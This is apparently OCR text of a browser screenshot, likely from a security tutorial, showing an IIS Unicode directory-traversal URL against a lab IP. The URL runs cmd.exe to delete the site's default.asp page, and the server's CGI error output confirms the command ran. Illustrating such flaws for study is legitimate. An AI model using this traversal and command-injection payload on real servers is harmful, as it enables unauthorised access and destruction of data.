 Error in CGI Application - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏 历史
地址(D) http://192.168.1.98/scripts/..%c0%2f../winnt/system32/cmd.exe?/c+del+c:\inetpub\wwwroot\default.asp
CGI Error
The specified CGI application misbehaved by not returning a complete set of HTTP headers. The headers it did return are:
Could Not Find c:\inetpub\wwwroot\default.asp